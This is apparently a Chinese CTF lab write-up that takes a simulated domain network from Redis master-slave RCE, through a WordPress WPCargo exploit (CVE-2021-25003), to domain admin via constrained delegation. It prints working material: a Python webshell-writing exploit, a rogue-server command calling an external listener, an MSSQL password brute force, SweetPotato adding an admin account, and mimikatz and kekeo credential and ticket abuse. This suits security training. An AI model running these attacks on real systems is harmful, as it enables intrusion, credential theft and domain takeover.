- Redis主从复制RCE
- CVE-2021-25003
- SweetPotato提权
- 域渗透:约束委派🎯
fscan扫描

6379开放Redis服务,5.0.12版本可以打主从复制RCE
redis-rogue-server.py --rhost 39.99.131.26 --rport 6379 --lhost 82.156.158.101 --lport 5555 --exp exp.so
修改一下交互方式python -c 'import pty; pty.spawn("/bin/bash")'
没权限读/home/redis/flag/flag01
find / -user root -perm /4000 2>/dev/null

有base64,读flag01
base64 '/home/redis/flag/flag01' | base64 --decode
netstat -ano查看内网网段
wget传fscan扫
./fscan -h 172.22.2.7/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2025-05-03 14:10:07] [INFO] 暴力破解线程数: 1
[2025-05-03 14:10:07] [INFO] 开始信息扫描
[2025-05-03 14:10:07] [INFO] CIDR范围: 172.22.2.0-172.22.2.255
[2025-05-03 14:10:07] [INFO] 生成IP范围: 172.22.2.0.%!d(string=172.22.2.255) - %!s(MISSING).%!d(MISSING)
[2025-05-03 14:10:07] [INFO] 解析CIDR 172.22.2.7/24 -> IP范围 172.22.2.0-172.22.2.255
[2025-05-03 14:10:08] [INFO] 最终有效主机数量: 256
[2025-05-03 14:10:08] [INFO] 开始主机扫描
[2025-05-03 14:10:08] [INFO] 正在尝试无监听ICMP探测...
[2025-05-03 14:10:08] [INFO] 当前用户权限不足,无法发送ICMP包
[2025-05-03 14:10:08] [INFO] 切换为PING方式探测...
[2025-05-03 14:10:08] [SUCCESS] 目标 172.22.2.3 存活 (ICMP)
[2025-05-03 14:10:08] [SUCCESS] 目标 172.22.2.7 存活 (ICMP)
[2025-05-03 14:10:08] [SUCCESS] 目标 172.22.2.16 存活 (ICMP)
[2025-05-03 14:10:08] [SUCCESS] 目标 172.22.2.18 存活 (ICMP)
[2025-05-03 14:10:08] [SUCCESS] 目标 172.22.2.34 存活 (ICMP)
[2025-05-03 14:10:14] [INFO] 存活主机数量: 5
[2025-05-03 14:10:14] [INFO] 有效端口数量: 233
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.7:80
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.3:88
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.18:22
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.7:22
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.7:21
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.16:135
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.3:135
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.34:139
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.18:139
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.16:139
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.34:135
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.3:139
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.3:445
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.3:389
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.16:80
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.18:80
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.34:445
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.16:445
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.16:1433
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.7:6379
[2025-05-03 14:10:14] [SUCCESS] 端口开放 172.22.2.18:445
[2025-05-03 14:10:14] [SUCCESS] 服务识别 172.22.2.18:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.]
[2025-05-03 14:10:14] [SUCCESS] 服务识别 172.22.2.7:22 => [ssh] 版本:7.4 产品:OpenSSH 信息:protocol 2.0 Banner:[SSH-2.0-OpenSSH_7.4.]
[2025-05-03 14:10:14] [SUCCESS] 服务识别 172.22.2.7:21 => [ftp] 版本:3.0.2 产品:vsftpd 系统:Unix Banner:[220 (vsFTPd 3.0.2).]
[2025-05-03 14:10:19] [SUCCESS] 服务识别 172.22.2.7:80 => [http] 版本:1.20.1 产品:nginx
[2025-05-03 14:10:19] [SUCCESS] 服务识别 172.22.2.3:88 =>
[2025-05-03 14:10:19] [SUCCESS] 服务识别 172.22.2.34:139 => Banner:[.]
[2025-05-03 14:10:19] [SUCCESS] 服务识别 172.22.2.16:139 => Banner:[.]
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.3:139 => Banner:[.]
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.3:445 =>
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.3:389 => [ldap] 产品:Microsoft Windows Active Directory LDAP 系统:Windows 信息:Domain: xiaorang.lab, Site: Default-First-Site-Name
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.16:80 => [http] 版本:2.0 产品:Microsoft HTTPAPI httpd 系统:Windows
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.34:445 =>
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.16:445 =>
[2025-05-03 14:10:20] [SUCCESS] 服务识别 172.22.2.16:1433 => [ms-sql-s] 版本:13.00.4001; SP1 产品:Microsoft SQL Server 2016 系统:Windows Banner:[.%.]
[2025-05-03 14:10:22] [SUCCESS] 服务识别 172.22.2.18:80 => [http]
[2025-05-03 14:11:14] [SUCCESS] 服务识别 172.22.2.18:139 =>
[2025-05-03 14:11:15] [SUCCESS] 服务识别 172.22.2.7:6379 =>
[2025-05-03 14:11:15] [SUCCESS] 服务识别 172.22.2.18:445 =>
[2025-05-03 14:11:19] [SUCCESS] 服务识别 172.22.2.16:135 =>
[2025-05-03 14:11:19] [SUCCESS] 服务识别 172.22.2.3:135 =>
[2025-05-03 14:11:19] [SUCCESS] 服务识别 172.22.2.34:135 =>
[2025-05-03 14:11:20] [INFO] 存活端口数量: 21
[2025-05-03 14:11:20] [INFO] 开始漏洞扫描
[2025-05-03 14:11:20] [INFO] 加载的插件: findnet, ftp, ldap, ms17010, mssql, netbios, redis, smb, smb2, smbghost, ssh, webpoc, webtitle
[2025-05-03 14:11:20] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.2.34
主机名: CLIENT01
发现的网络接口:
IPv4地址:
└─ 172.22.2.34
[2025-05-03 14:11:20] [SUCCESS] 网站标题 http://172.22.2.7 状态码:200 长度:4833 标题:Welcome to CentOS
[2025-05-03 14:11:20] [SUCCESS] NetBios 172.22.2.34 XIAORANG\CLIENT01
[2025-05-03 14:11:20] [SUCCESS] 网站标题 http://172.22.2.16 状态码:404 长度:315 标题:Not Found
[2025-05-03 14:11:20] [INFO] 系统信息 172.22.2.16 [Windows Server 2016 Datacenter 14393]
[2025-05-03 14:11:20] [SUCCESS] NetBios 172.22.2.3 DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[2025-05-03 14:11:20] [SUCCESS] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[2025-05-03 14:11:20] [INFO] 系统信息 172.22.2.3 [Windows Server 2016 Datacenter 14393]
[2025-05-03 14:11:20] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.2.3
主机名: DC
发现的网络接口:
IPv4地址:
└─ 172.22.2.3
[2025-05-03 14:11:20] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.2.16
主机名: MSSQLSERVER
发现的网络接口:
IPv4地址:
└─ 172.22.2.16
[2025-05-03 14:11:20] [SUCCESS] 匿名登录成功!
[2025-05-03 14:11:20] [SUCCESS] 172.22.2.34 CVE-2020-0796 SmbGhost Vulnerable
[2025-05-03 14:11:20] [SUCCESS] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[2025-05-03 14:11:20] [SUCCESS] SMB认证成功 172.22.2.18:445 administrator:123456
[2025-05-03 14:11:20] [INFO] SMB2共享信息 172.22.2.18:445 administrator Pass:123456 共享:[print$ IPC$]
[2025-05-03 14:11:20] [SUCCESS] 网站标题 http://172.22.2.18 状态码:200 长度:57738 标题:又一个WordPress站点
[2025-05-03 14:11:22] [INFO] SMB2共享信息 172.22.2.16:445 admin Pass:123456 共享:[ADMIN$ C$ fileshare IPC$]
[2025-05-03 14:11:28] [SUCCESS] SMB认证成功 172.22.2.16:445 admin:123456
整理一下
172.22.2.3->DC
172.22.2.7->外网
172.22.2.16->mssql
172.22.2.18->wordpress
172.22.2.34
搭frp代理,先看.18的wordpress
wpscan扫
proxychains4 wpscan --url http://172.22.2.18/

插件有问题,CVE-2021-25003
成功rce
\CVE-2021-25003-main>python WpCargo.py -t http://172.22.2.18/
############################################
# @author : biulove0x #
# @name : WP Plugins WPCargo Exploiter #
# @cve : CVE-2021-25003 #
############################################
[-] http://172.22.2.18/wp-content/wp-conf.php => Uploaded!
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
写马,蚁剑连接

在wp-config.php下读到用户名密码wpuser:WpuserEha8Fgj9

上线数据库得到flag02

flag{c757e423-eb44-459c-9c63-7625009910d8}
S0meth1ng_y0u_m1ght_1ntereSted表中有一千个用户密码

猜测为.16机器上mssql服务的密码本,尝试爆破
proxychains4 -q hydra -l sa -P passwd.txt 172.22.2.16 mssql -f

拿到mssql用户名(默认sa)密码sa:ElGNkOiC
MDUT连接
低权限,开Ole,上传SweetPotato提权

C:/Users/Public/SweetPotato.exe -a "netstat -ano"发现开放3389端口
尝试添加新用户
C:/Users/Public/SweetPotato.exe -a "net user qaq1nv AbcD9635! /add"
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators qaq1nv /add"
注意用户名和密码设置复杂一些,rdp登录,拿到flag03

flag{3f2ecac5-b501-4d37-bc8b-f12e9ee13dc0}
systeminfo发现域环境

mimikatz抓取域内用户hash
privilege::debug
sekurlsa::logonPasswords
exit

cea3e66a2715c71423e7d3f0ff6cd352
Rubeus编译出来的版本不对,换kekeo打
mimikatz导出MSSQLSERVER的票据
privilege::debug
sekurlsa::tickets /export
exit
kekeo申请服务票据
tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB
exit
mimikatz打ptt
kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi
exit


读到flag04
dir \\DC.xiaorang.lab\C$\Users\Administrator
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
还是得系统学学域渗透
